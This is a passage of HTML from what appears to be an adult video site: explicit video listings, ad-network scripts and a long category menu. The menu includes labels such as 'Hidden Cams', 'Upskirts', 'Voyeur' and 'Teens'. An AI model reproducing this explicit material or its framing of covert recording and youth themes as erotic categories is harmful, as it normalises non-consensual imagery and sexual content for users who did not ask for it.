	<a href="https://xvmovies.com/fetish/soft-sideways-footjob-and-shoejob-high-heels-xxximmy/" title="Soft Sideways Footjob and ShoeJob High Heels &#8211; Xxximmy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202105/03/387476251/thumbs_6/(m=eafTGgaaaa)(mh=3gjtxeFfYkaxVTR-)1.jpg,https://di.phncdn.com/videos/202105/03/387476251/thumbs_6/(m=eafTGgaaaa)(mh=3gjtxeFfYkaxVTR-)2.jpg,https://di.phncdn.com/videos/202105/03/387476251/thumbs_6/(m=eafTGgaaaa)(mh=3gjtxeFfYkaxVTR-)3.jpg,https://di.phncdn.com/videos/202105/03/387476251/thumbs_6/(m=eafTGgaaaa)(mh=3gjtxeFfYkaxVTR-)4.jpg,https://di.phncdn.com/videos/202105/03/387476251/thumbs_6/(m=eafTGgaaaa)(mh=3gjtxeFfYkaxVTR-)5.jpg,https://di.phncdn.com/videos/202105/03/387476251/thumbs_6/(m=eafTGgaaaa)(mh=3gjtxeFfYkaxVTR-)6.jpg,https://di.phncdn.com/videos/202105/03/387476251/thumbs_6/(m=eafTGgaaaa)(mh=3gjtxeFfYkaxVTR-)7.jpg,https://di.phncdn.com/videos/202105/03/387476251/thumbs_6/(m=eafTGgaaaa)(mh=3gjtxeFfYkaxVTR-)8.jpg,https://di.phncdn.com/videos/202105/03/387476251/thumbs_6/(m=eafTGgaaaa)(mh=3gjtxeFfYkaxVTR-)9.jpg,https://di.phncdn.com/videos/202105/03/387476251/thumbs_6/(m=eafTGgaaaa)(mh=3gjtxeFfYkaxVTR-)10.jpg,https://di.phncdn.com/videos/202105/03/387476251/thumbs_6/(m=eafTGgaaaa)(mh=3gjtxeFfYkaxVTR-)11.jpg,https://di.phncdn.com/videos/202105/03/387476251/thumbs_6/(m=eafTGgaaaa)(mh=3gjtxeFfYkaxVTR-)12.jpg,https://di.phncdn.com/videos/202105/03/387476251/thumbs_6/(m=eafTGgaaaa)(mh=3gjtxeFfYkaxVTR-)13.jpg,https://di.phncdn.com/videos/202105/03/387476251/thumbs_6/(m=eafTGgaaaa)(mh=3gjtxeFfYkaxVTR-)14.jpg,https://di.phncdn.com/videos/202105/03/387476251/thumbs_6/(m=eafTGgaaaa)(mh=3gjtxeFfYkaxVTR-)15.jpg,https://di.phncdn.com/videos/202105/03/387476251/thumbs_6/(m=eafTGgaaaa)(mh=3gjtxeFfYkaxVTR-)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/soft-sideways-footjob-and-shoejob-high-heels-xxximmy.jpg" alt="Soft Sideways Footjob and ShoeJob High Heels &#8211; Xxximmy"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Soft Sideways Footjob and ShoeJob High Heels &#8211; Xxximmy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="150611" class="loop-video thumb-block post-150611 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-3d tag-animation tag-babes tag-game tag-hot tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/fetish/3d-animation-compiliation-with-hot-game-babes-by-lm19/" title="3D Animation Compiliation with hot game babes by LM19">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/03/3d-animation-compiliation-with-hot-game-babes-by-lm19.jpg" alt="3D Animation Compiliation with hot game babes by LM19"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>3D Animation Compiliation with hot game babes by LM19</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="172735" class="loop-video thumb-block post-172735 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-big tag-fucks tag-lesbian tag-lesbian-pussy tag-pussy tag-slutty tag-thick tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/fetish/she-fucks-that-slutty-lesbian-pussy-with-her-big-thick-strap-on/" title="She Fucks That Slutty Lesbian Pussy With Her Big Thick Strap-On">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/she-fucks-that-slutty-lesbian-pussy-with-her-big-thick-strap-on.jpg" alt="She Fucks That Slutty Lesbian Pussy With Her Big Thick Strap-On"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:06</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:79%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>79%</span></div>		<header class="entry-header">
			<span>She Fucks That Slutty Lesbian Pussy With Her Big Thick Strap-On</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="63990" class="loop-video thumb-block post-63990 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-big-boobs tag-black tag-boob-fetish tag-boob-sucking tag-butt tag-ebony tag-ebony-huge-areolas tag-huge-tits tag-joi tag-masturbate tag-natural-ebony-tits tag-nipple-orgasm tag-nipple-sucking tag-spit-fetish tag-tit-fetish post_format-post-format-video">
	<a href="https://xvmovies.com/fetish/royalexi-self-orgasm-sucking-her-tits/" title="Royalexi Self Orgasm Sucking Her Tits">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201911/08/260102612/original/(m=eafTGgaaaa)(mh=TbIapGHVaqNwRIoi)1.jpg,https://di.phncdn.com/videos/201911/08/260102612/original/(m=eafTGgaaaa)(mh=TbIapGHVaqNwRIoi)2.jpg,https://di.phncdn.com/videos/201911/08/260102612/original/(m=eafTGgaaaa)(mh=TbIapGHVaqNwRIoi)3.jpg,https://di.phncdn.com/videos/201911/08/260102612/original/(m=eafTGgaaaa)(mh=TbIapGHVaqNwRIoi)4.jpg,https://di.phncdn.com/videos/201911/08/260102612/original/(m=eafTGgaaaa)(mh=TbIapGHVaqNwRIoi)5.jpg,https://di.phncdn.com/videos/201911/08/260102612/original/(m=eafTGgaaaa)(mh=TbIapGHVaqNwRIoi)6.jpg,https://di.phncdn.com/videos/201911/08/260102612/original/(m=eafTGgaaaa)(mh=TbIapGHVaqNwRIoi)7.jpg,https://di.phncdn.com/videos/201911/08/260102612/original/(m=eafTGgaaaa)(mh=TbIapGHVaqNwRIoi)8.jpg,https://di.phncdn.com/videos/201911/08/260102612/original/(m=eafTGgaaaa)(mh=TbIapGHVaqNwRIoi)9.jpg,https://di.phncdn.com/videos/201911/08/260102612/original/(m=eafTGgaaaa)(mh=TbIapGHVaqNwRIoi)10.jpg,https://di.phncdn.com/videos/201911/08/260102612/original/(m=eafTGgaaaa)(mh=TbIapGHVaqNwRIoi)11.jpg,https://di.phncdn.com/videos/201911/08/260102612/original/(m=eafTGgaaaa)(mh=TbIapGHVaqNwRIoi)12.jpg,https://di.phncdn.com/videos/201911/08/260102612/original/(m=eafTGgaaaa)(mh=TbIapGHVaqNwRIoi)13.jpg,https://di.phncdn.com/videos/201911/08/260102612/original/(m=eafTGgaaaa)(mh=TbIapGHVaqNwRIoi)14.jpg,https://di.phncdn.com/videos/201911/08/260102612/original/(m=eafTGgaaaa)(mh=TbIapGHVaqNwRIoi)15.jpg,https://di.phncdn.com/videos/201911/08/260102612/original/(m=eafTGgaaaa)(mh=TbIapGHVaqNwRIoi)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/10/royalexi-self-orgasm-sucking-her-tits.jpg" alt="Royalexi Self Orgasm Sucking Her Tits"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Royalexi Self Orgasm Sucking Her Tits</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="170679" class="loop-video thumb-block post-170679 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-blondes tag-fuck tag-guys tag-hot tag-hot-blonde tag-hot-blondes tag-two post_format-post-format-video">
	<a href="https://xvmovies.com/fetish/guys-pay-two-hot-blondes-who-fuck-like-pros/" title="Guys pay Two Hot Blondes who Fuck like Pros">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/10/guys-pay-two-hot-blondes-who-fuck-like-pros.jpg" alt="Guys pay Two Hot Blondes who Fuck like Pros"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:43</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Guys pay Two Hot Blondes who Fuck like Pros</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="60142" class="loop-video thumb-block post-60142 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-amateur tag-anal tag-ass tag-blowjob tag-fetish tag-gaping tag-groupsex tag-hardcore tag-homemade tag-interracial tag-lingerie tag-mature tag-natural tag-orgy tag-squirting tag-stockings post_format-post-format-video">
	<a href="https://xvmovies.com/fetish/hardcore-anal-at-swingers-party-on-homemade-video/" title="Hardcore anal at swingers party on homemade video">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201011/01/109241/original/(m=eafTGgaaaa)(mh=iwQz6w6RCivyiIo0)1.jpg,https://ci.phncdn.com/videos/201011/01/109241/original/(m=eafTGgaaaa)(mh=iwQz6w6RCivyiIo0)2.jpg,https://ci.phncdn.com/videos/201011/01/109241/original/(m=eafTGgaaaa)(mh=iwQz6w6RCivyiIo0)3.jpg,https://ci.phncdn.com/videos/201011/01/109241/original/(m=eafTGgaaaa)(mh=iwQz6w6RCivyiIo0)4.jpg,https://ci.phncdn.com/videos/201011/01/109241/original/(m=eafTGgaaaa)(mh=iwQz6w6RCivyiIo0)5.jpg,https://ci.phncdn.com/videos/201011/01/109241/original/(m=eafTGgaaaa)(mh=iwQz6w6RCivyiIo0)6.jpg,https://ci.phncdn.com/videos/201011/01/109241/original/(m=eafTGgaaaa)(mh=iwQz6w6RCivyiIo0)7.jpg,https://ci.phncdn.com/videos/201011/01/109241/original/(m=eafTGgaaaa)(mh=iwQz6w6RCivyiIo0)8.jpg,https://ci.phncdn.com/videos/201011/01/109241/original/(m=eafTGgaaaa)(mh=iwQz6w6RCivyiIo0)9.jpg,https://ci.phncdn.com/videos/201011/01/109241/original/(m=eafTGgaaaa)(mh=iwQz6w6RCivyiIo0)10.jpg,https://ci.phncdn.com/videos/201011/01/109241/original/(m=eafTGgaaaa)(mh=iwQz6w6RCivyiIo0)11.jpg,https://ci.phncdn.com/videos/201011/01/109241/original/(m=eafTGgaaaa)(mh=iwQz6w6RCivyiIo0)12.jpg,https://ci.phncdn.com/videos/201011/01/109241/original/(m=eafTGgaaaa)(mh=iwQz6w6RCivyiIo0)13.jpg,https://ci.phncdn.com/videos/201011/01/109241/original/(m=eafTGgaaaa)(mh=iwQz6w6RCivyiIo0)14.jpg,https://ci.phncdn.com/videos/201011/01/109241/original/(m=eafTGgaaaa)(mh=iwQz6w6RCivyiIo0)15.jpg,https://ci.phncdn.com/videos/201011/01/109241/original/(m=eafTGgaaaa)(mh=iwQz6w6RCivyiIo0)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/hardcore-anal-at-swingers-party-on-homemade-video.jpg" alt="Hardcore anal at swingers party on homemade video"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>Hardcore anal at swingers party on homemade video</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
